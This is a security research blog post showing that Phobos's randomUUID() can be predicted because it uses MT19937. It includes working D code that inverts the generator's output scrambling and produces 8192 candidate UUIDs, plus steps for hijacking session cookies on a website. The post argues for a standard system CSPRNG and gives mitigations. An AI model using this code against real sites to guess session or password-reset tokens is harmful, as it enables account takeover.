Cracking Phobos UUID
tl;dr for busy people
Contrary to other languages, D's current standard implementation of UUID4 isn't cryptographically secure and shouldn't be used to generate secrets This is supported by the RFC which discourages people to use UUIDs for secrets.
Of course lots of people, projects and frameworks use them to generate secrets such as session cookies, password reset token and more because it's easy, looks like it should work and does work in virtually any other language.
Legitimately, people will ask "OK, it's bad in theory, but how hard is it in practice". I show in this article that it is possible to guess the next UUID to be generated with a maximum of 8192 requests after having gathered 156 UUIDs: a very practical attack indeed compared to the original 2¹²⁸ possibilities.
This should be viewed as a call for action: Phobos must provide a secure random number generator. It's too basic and important a component not to provide it in a standard way.
If your project uses randomUUID(), make sure its value isn't supposed to be secret. Otherwise change for a token built from cryptographically secure randomness.
I since learned that this is a port of Boost's UUID implementation and it seems that anything explained in this article will be applicable there as well.
Context
Some time ago I had a nice chat with a library's maintainer about Random Number Generation and their relation to security. It reminded me that the topic is not obvious and I decided to have a look at the state of things in D since that's become my topic of open-source research these last years.
In particular, I knew that D's standard library, Phobos, does not currently propose any standard way to get cryptographically secure random numbers. Not too many projects use the default and insecure uniform() to generate secrets such as session tokens. However I decided to have a look at UUIDs since they are often for security purpose. And sure enough, many projects that I will not list use insecure UUIDs.
The thing is, while they should not do so, I cannot fault them for thinking that it is correct. In most languages UUIDs are generated from secure randomness and are a reasonable way to generate secure secrets. But that is not the case in D and this means that these projects are vulnerable.
In this post we'll see how we can predict future UUIDs from previous ones. It's a bit of work certainly, but it's not that hard. Here's our road map:
Identify: see how random UUIDs are made in Phobos
Prepare: crack raw MT19937
Attack: predict future UUIDs from past ones
Defend: see how to fix this in your project and in Phobos
This will be quite the long and technical post, but come along anyway, it is sure to be interesting!
A word on randomness
Before going further we need to be clear about what we mean by cryptographically secure randomness and how it differs from regular randomness.
Normal randomness is generally defined by only one assumption: to have no or low bias. This means that if you were to generate lots of numbers, the number of times you see each specific output should be evenly matched. This property is sufficient for most applications, from a random dog name generator to Monte-Carlo simulations.
However cryptographic randomness requires more:
It must not have any bias
It must not be possible to predict future outputs from old ones
It must not be possible to recover past outputs from current ones
(The proper definition is a bit stronger than this, but this will suffice in the context of our article.)
If there's a bias, then I have information about what numbers are generated without having to gather a single number. I do not think I need to explain how predicting future numbers can be an issue for a system generating secrets such as session tokens. The last item though can surprise, but consider this: if it is possible to recover past outputs from current ones and you use these random numbers for password reset tokens (for example), then I can ask a reset of another user's password, then ask a reset of mine and determine what the previous entry was, disclosing that user's password reset token.
Why aren't cryptographically secure pseudo-random number generators (CSPRNG) used for everything if they're more secure? Because enforcing these conditions also makes them much slower than conventional PRNGs and many applications don't need these guarantees.
MT19937 is not a cryptographically secure pseudo-random number generator and can't be used as one. It's not a matter of choosing the right seed, or reseeding often (actually, reseeding often would be a benefit to us as we'll see at the end). It has some bias (not much admittedly), but most importantly it's both possible to predict the future and recover the past from just a few outputs.

Structure of a UUID
The standard
Universally Unique Identifiers (UUID) are a category of identifiers defined in RFC 4122. Their goal is, as the name suggests, to provide a way got generate IDs that are guaranteed to be different even across systems that can't communicate together. You've probably seen them, they look like this: 0d3120f8-f209-43f2-949d-e70dcf228403
There are different types of UUIDs, but the most common one is Type 4: random UUIDs. These are described in section 4.4 of the RFC as such:
bits 6 and 7 must be set to 0 and 1
bits 12 to 15 must be set to the UUID version number: 4 in this case (0100)
all 122 other bits must be set to random values
In practice, libraries generally choose 4 32-bit random numbers, concatenate them and then change bits 6,7 and 12 to 15. This means that some information about these random numbers is lost in the process, we don't get a clean PRNG output.
Note that the RFC does not require the use of cryptographically secure random numbers, but it does warn against using UUIDs for sensitive values if normal randomness is used.
Phobos implementation
Phobos' randomUUID() follows these lines perfectly, using non-secure randomness.
UUID randomUUID(RNG)(ref RNG randomGen)
if (isInputRange!RNG && isIntegral!(ElementType!RNG))
{
import std.random : isUniformRNG;
static assert(isUniformRNG!RNG, "randomGen must be a uniform RNG");
alias E = ElementEncodingType!RNG;
enum size_t elemSize = E.sizeof;
static assert(elemSize <= 16);
static assert(16 % elemSize == 0);
UUID u;
foreach (ref E e ; u.asArrayOf!E())
{
e = randomGen.front;
randomGen.popFront();
}
//set variant
//must be 0b10xxxxxx
u.data[8] &= 0b10111111;
u.data[8] |= 0b10000000;
//set version
//must be 0b0100xxxx
u.data[6] &= 0b01001111;
u.data[6] |= 0b01000000;
return u;
}It generates 4 32-bit uint values using the default random number generator of std.random: MT19937. If that PRNG's state is too small, it falls back on Xorshift192 (code here).
So our main target is Mersenne Twister 19937, possibly the most common PRNG in use.

Cracking MT19937
Previous work
So, MT19937 is well-known, used a lot, and insecure. Surely other people have written about cracking it in the past?
Indeed, there is a profusion of articles but the most interesting one was definitely this article by Ambionics that does something different.
The basic strategy we see in these articles is to recover the internal 624-byte state of the Mersenne Twister by collecting 624 values. From there it is possible to predict any future value. Of course this isn't immediately an option for our larger project since some bits are missing from UUIDs due to how they are built, but it is an important cornerstone.
The Ambionics strategy is very interesting also: they show that since each output value depends only on two state values, it is possible to recover the previous value with only two outputs. From there they rebuild the complete seed by inverting its process. Good stuff. We will not get to use it but it is definitely worth a read.
In the end all Mersenne Twisters are a bit different so we need to tailor the approach for Phobos, but we will use two values to predict the next one.
How MT19937 works
MT19337's internal state is an array of 624 32-bit integers. That array is seeded at initialization but we will not discuss seeding in this article. For all intent and purposes, we start with an array of 624 random integers.
Once seeded, two mechanisms are at play. One outputs a number after scrambling it (in blue in the figure) while the other updates the next entry by combining three elements of the state array: the index, the next and the conjugate (naming is hard). This process is in orange in the figure.

The actual values presented are mostly specific to Phobos' implementation, but let's note the most important ones:
n = 624 a = 0x9908b0df c = 0xefc60000 m = 397 b = 0x9d2c5680
One thing isn't apparent in this diagram, and it is how next and index are combined to produce y. y is composed of the most significant bit of index and all bits from next except its most significant one.
Each time a new number is outputted, both of these processes go one step to the left, walking the state array in reverse order. After n iterations it loops back to the end of the array.
You can read Phobos's implementation here but note that, in order to improve caching performances, both the blue and orange processes are interweaved.
And with this we are ready to crack normal MT19937!
Reversing the scrambling
MT19937 is entirely defined by its internal state. If we can identify all its 624 components then we can just set the state of our own MT19937 PRNG with these values and it'll output the same numbers. Now, given one output, if we are able to reverse the scrambling (blue process) then we directly obtain the corresponding state value. And if we're able to do it once, we can do it for 624 consecutive outputs and have a full internal state. The key part is that we never need to worry about the updating (orange) process in that scenario.

In code, this gives:
uint scramble(uint z) {
immutable b = 0x9d2c5680;
immutable c = 0xefc60000;
z ^= z >> 11;
z ^= (z << 7) & b;
z ^= (z << 15) & c;
z ^= (z >> 18);
return z;
}Sliding things left and right... Let's just slide the other way around (with a twist to account for overlaps).
uint unscramble(uint z) {
immutable b = 0x9d2c5680;
immutable c = 0xefc60000;
z ^= (z >> 18);
z ^= (z << 15) & c;
z = undoLshiftXorMask(z, 7, b); // The twist
z ^= z >> 11;
z ^= z >> 22;
return z;
}
uint undoLshiftXorMask(uint v, uint shift, uint mask) {
uint bits(uint v, uint start, uint size) {
return (v >> start) & ((1 << size) - 1);
}
foreach (i ; iota(shift, 32, shift))
v ^= (bits(v, i-shift, shift) & bits(mask, i, shift)) << i;
return v;
}
unittest {
uint z = 0x12345678;
assert(z == unscramble(scramble(z)));
}And just like that, the first hurdle is behind us. Easy. All we need to do to predict all future numbers is to collect 624 consecutive numbers, unscramble them and use them to seed our own MersenneTwisterEngine. But that is not our goal, so let's move on.

Predicting one number
This is an intermediate step toward our goal. We saw that we have the elements to crack MT19937 if we get 624 consecutive outputs, but when we get to UUIDs we won't have that luxury. Remember that each UUID is made of 4 outputs (128 bits) of which 6 bits are missing. If we tried to bruteforce these 6 bits missing for every 4 outputs we would have to bruteforce 936 bits, which is far outside the realm of possibility.
However, remember that updating a value is done using only 3 base values so if we know the right 3 state values we can predict one next state.

That part is not actually difficult since we just need to follow exactly what the algorithm normally does. We just need to unscramble/rescramble our raw output value.
uint predictNumber(uint index, uint next, uint conj) {
immutable n = 624;
immutable m = 397;
immutable a = 0x9908b0df;
uint lowerMask = (cast(uint) 1u << 31) - 1; // All bits but the MSB
uint upperMask = (~lowerMask) & uint.max; // Most Significant Bit
uint q = unscramble(index) & upperMask;
uint p = unscramble(next) & lowerMask;
uint y = q | p;
auto x = y >> 1;
if (y & 1)
x ^= a;
x ^= unscramble(conj);
return scramble(x);
}
unittest {
import std.random;
auto prng = Mt19937(unpredictableSeed());
immutable n = 624;
immutable m = 397;
immutable a = 0x9908b0df;
uint[] rawOutput = prng.take(n*2).array;
uint index = 4;
uint target = index + n;
auto prediction = predictNumber(rawOutput[index], // index
rawOutput[index+1], // next
rawOutput[index+397]); // conjugate
assert(rawOutput[target] == prediction);
}Alright, so we can read only 3 values which allows us to predict the next value "index" will have, so 624 outputs later. Now, let's move to the meat of the challenge: can we still do this efficiently when we start removing bits due to how UUIDs are formatted?

Cracking MT19937 UUIDs
The main issue with UUIDs comes, of course, from the fact that some information is missing. There is nothing we can do to magically summon up these missing bits, but if few enough are missing we can enumerate all possibilities. This will give us a list of candidate UUIDs to try against the vulnerable system.
Each UUID is made of 4 integers, so we will need to work on each of these 4 parts independently. They present different situations so let's give each UUID part its own name.

Now let's say that we have a UUID. Index is a P0 and we want to predict the next value at that index (so in 624 outputs). Our next is a P1 naturally, and our conjugate is 397 places further than the index. Since 397 % 4 = 1 our conjugate will also be a P1. Since 4 bits are missing in each P1 there is a total of 8 unknown bits to predict that future integer.

We can reason in the same way for P1

There 2 bits are missing from both the next and conjugate. Since we don't know the correct value of the previous part we also don't know its most significant bit so we need to bruteforce it. It should be possible to find it for each previously-computed candidate but we didn't spend any time on this.
There are 5 missing bits for P1 bringing our total to 13 missing bits.
Fortunately, even though two bits are overwritten in P2, its most significant bit remains unchanged, so we have everything we need to compute its future value. There is no missing bit here.

And finally P3 benefits from similarly great conditions with no missing bit.

Finally, our grand total is 13 missing bits that we will have to bruteforce within 4 integers. Once we identified which bits needed to be bruteforced this is an easy task. This will provide a list of 8192 candidates.
Debugging tip: I was actually a bit thrown off by endianness here and for a time couldn't find where my missing bits were. In that case remember that even though some bits are overwritten, you still have a chance that they weren't changed and the UUID is still valid: a collision. This means that, by running statistical tests as you tweak your values you can measure how many bits you have right by how many times collisions occurred. This proved very very useful in this case. Of course visualizing data as bits is also a good idea.
And so finally here is the code allowing us to predict UUIDs from a list of UUID outputs.
auto predictUuid(UUID[] uuidLst, size_t uuidIndex) {
uint[] data = uuidLst.map!uuidToUints.join;
size_t index = uuidIndex * 8;
uint[] part0;
foreach (mask1 ; 0..16) {
uint c = data[index+397];
c &= ~(15 << 32-12);
c |= mask1 << 32-12;
foreach (mask2 ; 0..16) {
uint n = data[index+1];
n &= ~(15 << 32-12);
n |= mask2 << 32-12;
part0 ~= predictNumber(data[index], n, c);
}
}
uint[] part1;
foreach (mask1 ; 0..4) {
uint n = data[index+1+1];
n &= ~(3 << 6);
n |= mask1 << 6;
foreach (mask2 ; 0..4) {
uint c = data[index+1+397];
c &= ~(3 << 6);
c |= mask2 << 6;
uint i = data[index+1];
part1 ~= predictNumber(i, n, c);
i ^= 1 << 31;
part1 ~= predictNumber(i, n, c);
}
}
uint part2 = predictNumber(data[index+2],
data[index+2+1],
data[index+2+397]);
uint part3 = predictNumber(data[index+3],
data[index+3+1],
data[index+3+397]);
UUID[] candidates;
foreach (p0 ; part0) {
foreach (p1 ; part1) {
ubyte[16] candidate;
candidate[ 0 .. 4] = nativeToLittleEndian(p0);
candidate[ 4 .. 8] = nativeToLittleEndian(p1);
candidate[ 8 .. 12] = nativeToLittleEndian(part2);
candidate[12 .. 16] = nativeToLittleEndian(part3);
candidate[8] &= 0b10111111;
candidate[8] |= 0b10000000;
candidate[6] &= 0b01001111;
candidate[6] |= 0b01000000;
candidates ~= UUID(candidate);
}
}
return candidates;
}I considered demonstrating this on a real project, finding one is easy enough, but that would be a disservice to that project. I do not wish to draw attention and possibly malicious actors to any particular project. However I did test that attack in practice as such:
Identify a website who's session cookies are generated from Phobos' UUID
Create a legitimate account
Login/logout 156 times to build a list of consecutive UUIDs (consecutiveness can be difficult if the website is busy but is practical outside peak hours)
You can now build a list of 8192 candidate UUID and know that the next session token generated will be part of that list
At that point I logged in with another account
Try all candidates, one of them will work. 8000 requests can be done in a matter of seconds so it is definitely a practical attack.
Here is a working demo.
A similar strategy can be applied for filenames in symlink attacks, password reset tokens (the best since you can ask to reset another account, there is no need to wait), API endpoints that are supposed to be unguessable etc.

Mitigations
Proper solution: use the CSPRNG from your system
Secrets must be generated using cryptographic randomness. On Windows this means RtlGenRandom, on Linux getrandom() or /dev/urandom, on unix /dev/random. There are libraries that implement a cross-platform wrapper correctly such as libsodium (see sodium for D bindings).
As a project manager you should consider introducing such a dependency since there's no substitute for a good CSPRNG and no CSPRNG can be properly seeded without relying on the system.
However the best way to solve this particular issue would be for Phobos to provide this interface to the system CSPRNG directly. People take the path of least resistance, that's a fact that we have to work with. At the moment it is significantly harder for people to use secure randomness instead of just going for std.random.uniform(), often "temporarily". If std.uuid is to change, and it should, it must rely on the system CSPRNG and not something else.
I know that there is some reluctance to introduce anything related to cryptography in the standard library, but here we are not talking about reimplementing an algorithm. It is a case where not acting is provably causing more damage than providing a standard solution. Especially at the web era, access to cryptographic randomness is a must.
Improper solution: let's use the CPU's CSPRNG
The CPU generally embeds a CSPRNG nowadays no? Why not use this instead of dealing with OS specific resources?
There are several reasons. For example the system has access to more entropy and uses the CPU as a source of entropy if available so the system CSPRNG is guaranteed to be at least as good as the CPU and often better.
Furthermore there have been cases even recently of flaws in CPU CSPRNG. That's even without considering the fact that it is closed-source which is never a good thing for security.
But the main reason is more simple: what if the CPU doesn't provide a CSPRNG? Not all CPUs do, far from it, so what are you supposed to do? Fallback silently on a method that we know causes issues? That would be giving a false sense of security even more harmful than what is currently done.
Improper solution: let's write our own CSPRNG
Still, having to deal with platform-specific code is a pain. Can't I just write my own CSPRNG instead of depending on the system?
Nobody should roll their own crypto and expect it to be usable in production. But let's suppose that you wrote this difficult and critical component correctly: how are you providing it with entropy?
The only sane source is to draw from the system's CSPRNG, so you're still not better than if you used it directly, you just added another layer of bugs.
You might try to collect entropy elsewhere, but you're bound to have less access to it than the system, and any such collection involves platform specific code anyway. There's nothing to be gained from this.
Improper solution: let's reseed often
This attack requires you to read many values. I just need to reseed more often so that the value you're predicting never comes out.
There is this common misconception that the issue with non-cryptographic PRNG can be solved by reseeding often. It's true that if you reseed after less than 624 outputs the attack we outlined is not possible. However it opens the way to several attacks that are much easier that what we did.
First of all reseeding is only as good as the seed's randomness. You therefore fall into the same traps as we discussed earlier: if you want it to be unpredictable you need cryptographic randomness, and therefore you need to draw from the system's CSPRNG anyway.
But there's a more pernicious effect. The way seeding happens is that the seed is scrambled repeatedly to provide each of the 624 internal states of MT19937. So instead of attacking the scrambling of MT19937 and its hundreds of internal states, we only need to attack the scrambling of the seeding method, which is much easier to reverse. This article by ambionics uses this strategy to determine the entire internal state by reading only 2 values.
A non-cryptographic PRNG is not suited for cryptographic tasks. It's a fool's errand to try to twist it into being secure when it is neither its purpose nor its strength.

Conclusion
As we have seen, it is fairly easy to predict Phobos UUIDs. While the RFC does not require UUIDs to be unpredictable, practice shows that many people expect them to be cryptographically secure. This causes many security issues in many projects.
I strongly recommend that Phobos adds a proper standard interface to the system's CSPRNG. That's the only way to solve not only the core of the UUID issue but also many similar issues that stem from the fact that it is currently much easier to use a regular PRNG than a CSPRNG, even when one is absolutely required.
Image sources
All schemas were made by me and are provided under the creative commons 3.0 unported license like any other original content on this blog.
All cat pictures in this article come from https://chatsticker.com/sticker/tibi-neko-sticker-no-language-ver-1.

